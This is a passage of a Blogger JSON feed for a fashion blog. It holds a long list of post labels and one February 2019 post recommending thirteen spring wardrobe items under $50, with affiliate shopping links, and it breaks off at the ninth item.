jumpsuit"},{"term":"designers"},{"term":"details"},{"term":"different"},{"term":"dinosaur"},{"term":"dolce far niente"},{"term":"dolce gabanna"},{"term":"dolce gahanna"},{"term":"double breasted blazer"},{"term":"dragon shirt"},{"term":"drawstring trousers"},{"term":"dream flowers"},{"term":"dreamer"},{"term":"dress and converse"},{"term":"dress and jumper"},{"term":"dress lover"},{"term":"dries van noten"},{"term":"ecclectism"},{"term":"eclectic style"},{"term":"editor"},{"term":"elegant"},{"term":"elvis"},{"term":"embroidered"},{"term":"embroidered backpack"},{"term":"embroidered jacket"},{"term":"embroidered jeans"},{"term":"embroidered mules"},{"term":"emotions"},{"term":"enjoy life"},{"term":"ethical fashion"},{"term":"evening dress"},{"term":"evening outfit"},{"term":"exotic"},{"term":"eyewear"},{"term":"fabrics"},{"term":"face"},{"term":"fahsion blogger"},{"term":"fake Gucci t-shirt"},{"term":"fake smile"},{"term":"fasgion blogger"},{"term":"fashion addict"},{"term":"fashion blo"},{"term":"fashion essentials"},{"term":"fashion history"},{"term":"fashion style"},{"term":"fashionista.com"},{"term":"faux fur bag"},{"term":"faux fur coat"},{"term":"faux-fur"},{"term":"feather detail blouse"},{"term":"februrary"},{"term":"fedora"},{"term":"feel good"},{"term":"festical look"},{"term":"festival dress"},{"term":"festival jacket"},{"term":"five ways"},{"term":"flamingo print"},{"term":"florla print"},{"term":"flower boots"},{"term":"flowers review"},{"term":"fluffy cardigan"},{"term":"foldable lamp"},{"term":"folding lamp"},{"term":"follow me"},{"term":"foodporn"},{"term":"footwear"},{"term":"for the soul"},{"term":"framed print"},{"term":"freebies"},{"term":"fresh flowers"},{"term":"fringe"},{"term":"fringe jacket"},{"term":"fshionista"},{"term":"fun style"},{"term":"fur backpack"},{"term":"fur jumper"},{"term":"geometric earrings"},{"term":"get to know me"},{"term":"gift card"},{"term":"gift guide"},{"term":"gigot sleeve"},{"term":"gingham top"},{"term":"giorgio armani"},{"term":"girlpower"},{"term":"glamourous"},{"term":"glitter co-ord"},{"term":"glitter dress"},{"term":"glitter sunglasses"},{"term":"glitter trousers"},{"term":"gold loafers"},{"term":"gold skirt"},{"term":"golden"},{"term":"golden flowers"},{"term":"gray co-ord"},{"term":"green cardigan"},{"term":"green skirt"},{"term":"green suit"},{"term":"green trousers"},{"term":"grey jeans"},{"term":"grid print"},{"term":"grunge outfit"},{"term":"gym outfit"},{"term":"gym ready"},{"term":"gypsy inspired"},{"term":"hair inspiration"},{"term":"hairstyles"},{"term":"hand painted"},{"term":"handbag"},{"term":"happy"},{"term":"hat"},{"term":"healthy"},{"term":"heart-shaped glasses"},{"term":"hesse"},{"term":"high protein shake"},{"term":"high waisted trousers"},{"term":"high wasited jeans"},{"term":"hiking"},{"term":"history of grunge"},{"term":"holiday look"},{"term":"holiday looks"},{"term":"home inspo"},{"term":"home style"},{"term":"hoops"},{"term":"houndstooth coat"},{"term":"houndstooth suit"},{"term":"how to be happy"},{"term":"how to look stylish"},{"term":"how to style a boiler suit"},{"term":"how to wear a kimono"},{"term":"how to wear black"},{"term":"how to wear leather"},{"term":"how to wear the black dress"},{"term":"hygge"},{"term":"iPhone"},{"term":"ice-cream bag"},{"term":"icecream"},{"term":"image consultant"},{"term":"indoor fashion"},{"term":"indoor outfits"},{"term":"ines \u0026 maréchal"},{"term":"ini Bag"},{"term":"interior design"},{"term":"interview"},{"term":"iphone 7"},{"term":"isabel mar ant"},{"term":"italian"},{"term":"j.jill"},{"term":"jacket"},{"term":"jacquard boots"},{"term":"jeans jacket"},{"term":"journal"},{"term":"jumper"},{"term":"jungle theme"},{"term":"kenzo"},{"term":"kimono dress"},{"term":"kitsch"},{"term":"knit set"},{"term":"knit trousers"},{"term":"knit uniform"},{"term":"knit vest"},{"term":"kurt geiger"},{"term":"la dolce vita"},{"term":"lace blouse"},{"term":"lace bodysuit"},{"term":"lace top"},{"term":"lace up"},{"term":"lace-up crop top"},{"term":"lady"},{"term":"lady gaga"},{"term":"lanvin"},{"term":"laparoscopy"},{"term":"layering tips"},{"term":"leather blouse"},{"term":"leather joggers"},{"term":"leather jumpsuit"},{"term":"leather look"},{"term":"leather outfits"},{"term":"leather puffer"},{"term":"leather shacket"},{"term":"leather shirt"},{"term":"leather suspenders"},{"term":"lemon dress"},{"term":"lime jumper"},{"term":"linda farrow"},{"term":"linen suit"},{"term":"lingerie"},{"term":"loafer mules"},{"term":"lockdown"},{"term":"long cardigan"},{"term":"long coat"},{"term":"lookbook"},{"term":"lookoftheday"},{"term":"loro piana"},{"term":"lounge wear"},{"term":"lounge wear set"},{"term":"loungwear"},{"term":"love your body"},{"term":"mac"},{"term":"magical"},{"term":"make a change"},{"term":"marshmallow sole sneakers"},{"term":"masculine"},{"term":"maxi coat"},{"term":"mcqueen"},{"term":"men's fashion"},{"term":"mesh bag"},{"term":"mesh jacket"},{"term":"metallic skirt"},{"term":"metallic top"},{"term":"metallics"},{"term":"midi dress"},{"term":"midi skirt"},{"term":"milan fashion week"},{"term":"military inspiration"},{"term":"military jacket"},{"term":"mini dress"},{"term":"minimal clothes"},{"term":"minimal outfit"},{"term":"mock croc bag"},{"term":"moddboard"},{"term":"modern witch"},{"term":"mood"},{"term":"moon dress"},{"term":"movie character"},{"term":"myself"},{"term":"mytheresa"},{"term":"nasa bomber"},{"term":"natural food"},{"term":"natural makeup"},{"term":"nature"},{"term":"navy dress"},{"term":"necklace"},{"term":"neo grunge"},{"term":"neon jumper"},{"term":"neutral aesthetic"},{"term":"new balance"},{"term":"new york"},{"term":"next day delivery"},{"term":"night"},{"term":"no makeup"},{"term":"not give a damn"},{"term":"nothing is right"},{"term":"nutribuddy"},{"term":"nutribuddy review"},{"term":"nye ootd"},{"term":"occasion wear"},{"term":"ochelari cat eye"},{"term":"ochre"},{"term":"off shoulder blouse"},{"term":"off-shoulder"},{"term":"office look"},{"term":"one skirt"},{"term":"ootd inspiration"},{"term":"open back dress"},{"term":"open back jumper"},{"term":"organza blouse"},{"term":"organza trench coat"},{"term":"other stories"},{"term":"otography"},{"term":"outfitinspo"},{"term":"outfituri de vacanta"},{"term":"outift"},{"term":"outift inspo"},{"term":"over the knee boots"},{"term":"overall"},{"term":"oversized anorak"},{"term":"oversized denim jacket"},{"term":"oversized sweater"},{"term":"oversized trench coat"},{"term":"paris fashion week"},{"term":"parka"},{"term":"party"},{"term":"party dress"},{"term":"party outfit"},{"term":"pastel blue suit"},{"term":"pastel colours"},{"term":"pastel jumper"},{"term":"patch bomber"},{"term":"patchwork bag"},{"term":"patent bag"},{"term":"peaceful"},{"term":"pearl"},{"term":"pearl bag"},{"term":"pearl embellished jeans"},{"term":"peckham"},{"term":"peep boots"},{"term":"personal stylist"},{"term":"peter pan collar"},{"term":"pfw"},{"term":"photoshoot"},{"term":"pierce bag"},{"term":"pineapple"},{"term":"pineapple t-shirt"},{"term":"pink bag"},{"term":"pink bomber"},{"term":"pink fur"},{"term":"pink hat"},{"term":"pink jacket"},{"term":"pink jeans"},{"term":"pink pastel pink"},{"term":"pink shearling"},{"term":"pink suit"},{"term":"pinstripe suit"},{"term":"plaid pants"},{"term":"plaid shacket"},{"term":"plaid trousers"},{"term":"planet"},{"term":"planetbag"},{"term":"plastic surgery"},{"term":"playsuit"},{"term":"pleated trousers"},{"term":"pleather trousers"},{"term":"plemo umbrella"},{"term":"plunge"},{"term":"pointy shoes"},{"term":"pom pom"},{"term":"pom pom bag"},{"term":"pop art"},{"term":"pop culture"},{"term":"positive living"},{"term":"post workout"},{"term":"postop"},{"term":"ppz"},{"term":"ppz review"},{"term":"premium quality wallpaper"},{"term":"primary colours outfit"},{"term":"print mix"},{"term":"prints\u0026posters"},{"term":"product ph"},{"term":"prom dress"},{"term":"prom night"},{"term":"prom outfit"},{"term":"puffy sleeve"},{"term":"punk necklace"},{"term":"purple"},{"term":"purple cat eye sunglasses"},{"term":"pyjama"},{"term":"pyjama outfit"},{"term":"quilted"},{"term":"quirky"},{"term":"raffle"},{"term":"rag\u0026bone"},{"term":"rain coat"},{"term":"rainbow cardigan"},{"term":"rainy days"},{"term":"raw"},{"term":"raw denim"},{"term":"raw hem"},{"term":"recovery"},{"term":"red lace dress"},{"term":"red lips"},{"term":"red outfit"},{"term":"red skirt"},{"term":"red sweater"},{"term":"red wine"},{"term":"reworked jeans"},{"term":"ribbed dress"},{"term":"ribbed skirt"},{"term":"ribbed sweater"},{"term":"ribbon"},{"term":"rings"},{"term":"rock star"},{"term":"romantic"},{"term":"rose gold cable"},{"term":"rosemary"},{"term":"roses"},{"term":"ruched bag"},{"term":"ruched drawstring dress"},{"term":"ruffle"},{"term":"ruffle choker"},{"term":"ruffle skirt"},{"term":"ruffle top"},{"term":"ruffles"},{"term":"runway trends"},{"term":"saint laurent"},{"term":"sale"},{"term":"salvatore ferragamo"},{"term":"sammy icon"},{"term":"sammydress haul"},{"term":"sandal espadrilles"},{"term":"sangria"},{"term":"satin blazer"},{"term":"satin cap"},{"term":"satin shirt"},{"term":"satin trench coat"},{"term":"scrunchie"},{"term":"secret"},{"term":"selected femme"},{"term":"sequin bag"},{"term":"sequin denim"},{"term":"sequin skirt"},{"term":"shades of gray"},{"term":"shapes"},{"term":"sheer"},{"term":"shop"},{"term":"shop online"},{"term":"shoppers"},{"term":"shopping addict"},{"term":"short dress"},{"term":"silk coat"},{"term":"silk sandals"},{"term":"silk scarf"},{"term":"silk skirt"},{"term":"silver bag"},{"term":"silver mules"},{"term":"silver outfit"},{"term":"silver shorts"},{"term":"simplicity"},{"term":"skirt and top"},{"term":"skort"},{"term":"slingbacks"},{"term":"slippers"},{"term":"slit dress"},{"term":"smart"},{"term":"smile"},{"term":"smock dress"},{"term":"snake biker jacket"},{"term":"snake blazer"},{"term":"snake jumper"},{"term":"snake print"},{"term":"snake trench coat"},{"term":"snakeskin"},{"term":"snakeskin trench coat"},{"term":"snow in London"},{"term":"socks and sandals"},{"term":"socks and trainers"},{"term":"sophie hulme"},{"term":"sophisticated"},{"term":"sophistication"},{"term":"spain"},{"term":"sponsored post."},{"term":"sporty"},{"term":"spring outfits"},{"term":"square boots"},{"term":"ss16"},{"term":"sswimsuit outfit"},{"term":"star bag"},{"term":"star choker"},{"term":"star earrings"},{"term":"star moon print"},{"term":"star print"},{"term":"stars bag"},{"term":"stay at home"},{"term":"stay true to yourself"},{"term":"stay tuned"},{"term":"steam punk sunglasses"},{"term":"stirrup leggings"},{"term":"strappy sandals"},{"term":"strawberry shake"},{"term":"street"},{"term":"streetart"},{"term":"stripe dress"},{"term":"stripe top"},{"term":"stripy outfit"},{"term":"stripy shirt"},{"term":"studio 54"},{"term":"style advice"},{"term":"style challenge"},{"term":"style icon"},{"term":"style we"},{"term":"styling"},{"term":"styling tips"},{"term":"suede"},{"term":"summer dresses"},{"term":"summer sets"},{"term":"summer wish list"},{"term":"sun"},{"term":"sunflower"},{"term":"sunnies"},{"term":"surreal"},{"term":"swarowski"},{"term":"sweatshirt"},{"term":"sweet"},{"term":"swimwear"},{"term":"symbolism"},{"term":"tartan dress"},{"term":"tassel earrings"},{"term":"tech"},{"term":"tech blogger"},{"term":"teddy coat outfit"},{"term":"texan tie"},{"term":"the new americana"},{"term":"the power of saying no"},{"term":"things I love"},{"term":"three piece suit"},{"term":"tie dye dress"},{"term":"timeless fashion"},{"term":"timeless pieces"},{"term":"tinuta de festival"},{"term":"toe ring sandals"},{"term":"ton sur ton"},{"term":"topshop"},{"term":"trendy"},{"term":"tropicana"},{"term":"tulle dress"},{"term":"tweed backpack"},{"term":"tweed blazer"},{"term":"tweed cardigan"},{"term":"tweed coat"},{"term":"tweed dress"},{"term":"tweed overshirt"},{"term":"tweed suit"},{"term":"two-piece"},{"term":"unique"},{"term":"us.vip.com"},{"term":"valentino"},{"term":"van gogh sunflowers"},{"term":"vegan"},{"term":"velvet bag"},{"term":"velvet body"},{"term":"velvet bum bag"},{"term":"velvet co-ord"},{"term":"velvet jumpsuit"},{"term":"velvet sandals"},{"term":"versatile bag"},{"term":"vetements esthetique"},{"term":"vintage dress"},{"term":"vintage fashion"},{"term":"vintage style dresses"},{"term":"vintage."},{"term":"vogue bomber"},{"term":"warm clothes"},{"term":"watch"},{"term":"week's favourites"},{"term":"weekend essentials"},{"term":"weekend ideas"},{"term":"weekend inspiration"},{"term":"weekend look"},{"term":"weekend ready"},{"term":"weekend vibes"},{"term":"wellness"},{"term":"western inspired"},{"term":"wet look"},{"term":"what I wore today"},{"term":"white boots"},{"term":"white converse"},{"term":"white lace dress"},{"term":"white linen"},{"term":"white outfit"},{"term":"white shirt"},{"term":"white skirt"},{"term":"wide leg jeans"},{"term":"win"},{"term":"windbreaker"},{"term":"winter coats"},{"term":"winter inspiration"},{"term":"winter memories"},{"term":"witch"},{"term":"wool coat"},{"term":"words"},{"term":"wrap blazer"},{"term":"wrap jumper"},{"term":"wrap skirt"},{"term":"wrap top"},{"term":"yellow mules"},{"term":"yellow trousers"},{"term":"yummy"},{"term":"zaful haul"},{"term":"zaful wishlist"},{"term":"zebra jumper"}],"title":{"type":"text","$t":"Carla Vadan"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.carlavadan.net\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2258577765853376599\/posts\/default\/-\/trends?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.carlavadan.net\/search\/label\/trends"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2258577765853376599\/posts\/default\/-\/trends\/-\/trends?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Carla Vadan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14255349911524766327"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"25"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2258577765853376599.post-1975310857878847535"},"published":{"$t":"2019-02-20T14:45:00.001+00:00"},"updated":{"$t":"2019-02-20T14:45:23.025+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"dresslily"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fashion essentials"},{"scheme":"http://www.blogger.com/atom/ns#","term":"london"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ootd"},{"scheme":"http://www.blogger.com/atom/ns#","term":"spring fashion"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SS19"},{"scheme":"http://www.blogger.com/atom/ns#","term":"style blogger"},{"scheme":"http://www.blogger.com/atom/ns#","term":"style inspo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"timeless fashion"},{"scheme":"http://www.blogger.com/atom/ns#","term":"timeless pieces"},{"scheme":"http://www.blogger.com/atom/ns#","term":"trends"}],"title":{"type":"text","$t":"13 Must Haves Under $50"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxrwezWEv3dDLqMKBtsv2ILu0haqlMmNQi674sNkLTDpCUWhRTe3WMw8nnnWA3Wxd_OzfW81pDb5o97yGQhOtlgwPcU0udkPHgGnvlqMv_IDezmrD8QHDu0bgQmKiHLbRsVmjIhUg8Xj0\/s1600\/1FD.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1281\" data-original-width=\"1600\" height=\"512\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxrwezWEv3dDLqMKBtsv2ILu0haqlMmNQi674sNkLTDpCUWhRTe3WMw8nnnWA3Wxd_OzfW81pDb5o97yGQhOtlgwPcU0udkPHgGnvlqMv_IDezmrD8QHDu0bgQmKiHLbRsVmjIhUg8Xj0\/s640\/1FD.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E\u003Cb\u003E\u0026nbsp;Spring is coming and I know you are looking for timeless yet on trend key pieces to add to your SS19 wardrobe. I decided to put together few of my favs for you, 13 items I really love and plan on buying right now.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E1. \u003Cb\u003EThe button-down white shirt with puffy shoulders\u003C\/b\u003E - pair with high-waisted Levi's, your fav flats and a straw bag and you can wear this chic outfit for the rest of your life. All day, every day.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003EGet it \u003Cb\u003E\u003Ca href=\"https:\/\/www.dresslily.com\/haoduoyi-simple-design-with-sleeves-product6846878.html?lkid=19761472\" target=\"_blank\"\u003EHERE\u003C\/a\u003E.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E2. \u003Cb\u003EThe punk-inspired double chain necklace \u003C\/b\u003E- I am recently obsessed with punk-inspired accesorries and I simply love the contrast between a crisp white shirt or wool jumper with these hardcore chains. Masculine meets feminine at its best.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, sans-serif;\"\u003EGet it\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, sans-serif;\"\u003E\u003Ca href=\"https:\/\/www.dresslily.com\/multi-layer-flower-card-hollow-product7854026.html?lkid=19761472\" target=\"_blank\"\u003EHERE\u003C\/a\u003E.\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E3. \u003Cb\u003EThe statement bag\u003C\/b\u003E\u0026nbsp;- This bag comes in more colours but this mint shade drives me crazy. I developed a huge passion for everything pastel green and blue so prepare to see more of it.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, sans-serif;\"\u003EGet it\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, sans-serif;\"\u003E\u003Ca href=\"https:\/\/www.dresslily.com\/metal-decoration-cross-body-chain-product7891537.html?lkid=19761472\" target=\"_blank\"\u003EHERE\u003C\/a\u003E.\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E4. \u003Cb\u003EThe updated trench coat \u003C\/b\u003E- Pretty details such as an added hood and oversized sleevs look amazing and make this trench stand out. Wear it with loose trousers and a cropped top + white sneakers for a fresh look.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, sans-serif;\"\u003EGet it\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, sans-serif;\"\u003E\u003Ca href=\"https:\/\/www.dresslily.com\/haoduoyi-women-s-loose-lapel-product6665072.html?lkid=19761472\" target=\"_blank\"\u003EHERE\u003C\/a\u003E.\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E5.\u003Cb\u003E The snakeskin belt \u003C\/b\u003E-\u003Cb\u003E\u0026nbsp;\u003C\/b\u003ESnake print was huge and it still is, but I'd like to tone it down come summer and simply wear it on subtle accessories such as this minimalistic belt, for extra sophistication.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, sans-serif;\"\u003EGet it\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, sans-serif;\"\u003E\u003Ca href=\"https:\/\/www.dresslily.com\/metal-buckle-snake-pattern-waist-product6779760.html?lkid=19761472\" target=\"_blank\"\u003EHERE\u003C\/a\u003E.\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E6.\u003Cb\u003E The vegan leather backpack \u003C\/b\u003E- Simplicity at its best. I simply adore the functionality meets design on this backpack, it's masculine but it works its way into almost every outfit you can think of.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, sans-serif;\"\u003EGet it\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, sans-serif;\"\u003E\u003Ca href=\"https:\/\/www.dresslily.com\/fashion-drawstring-pu-leather-women-product7629235.html?lkid=19761472\" target=\"_blank\"\u003EHERE\u003C\/a\u003E.\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E7. \u003Cb\u003EThe lady-like bag \u003C\/b\u003E- This quilted Chanel-ispired bag is what dreams are made of: affordable and stylish, you can wear it from day to night for a touch of glam.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, sans-serif;\"\u003EGet it\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, sans-serif;\"\u003E\u003Ca href=\"https:\/\/www.dresslily.com\/super-hot-fashion-winter-comfortable-product7065817.html?lkid=19761472\" target=\"_blank\"\u003EHERE\u003C\/a\u003E.\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E\u003Cb\u003E8. The updated white shirt \u003C\/b\u003E- Tired of plain white shirts which look boring and make you feel like a tired secretary? Go wild. This shirt features an incorporated bra detail, because why not? Pair with black deconstructed jeans and cowboy boots for a cool office\/school look.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, sans-serif;\"\u003EGet it\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, sans-serif;\"\u003E\u003Ca href=\"https:\/\/www.dresslily.com\/haoduoyi-women-s-simple-personality-product6657712.html?lkid=19761472\" target=\"_blank\"\u003EHERE\u003C\/a\u003E.\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOr-GeOmuCHbR5dO6egCSJHTu13IKW5Qm2kqP1yuM3KVyJwKhyphenhyphenblCPddFWZ29mECSud5SbdsOHKaob8Ny0SujbfIXR_9IU2lH4rSmE05MaWi4U1iL5G0C4BaTRKEVHSyAYz-ciEOtioMM\/s1600\/2fdgffhdhdf.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1281\" data-original-width=\"1600\" height=\"512\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOr-GeOmuCHbR5dO6egCSJHTu13IKW5Qm2kqP1yuM3KVyJwKhyphenhyphenblCPddFWZ29mECSud5SbdsOHKaob8Ny0SujbfIXR_9IU2lH4rSmE05MaWi4U1iL5G0C4BaTRKEVHSyAYz-ciEOtioMM\/s640\/2fdgffhdhdf.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E9. \u003Cb\u003EThe Velvet Bag \u003C\/b\u003E- A timeless item, super-versatile, which can easily be incorporated in your evening outfits.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, 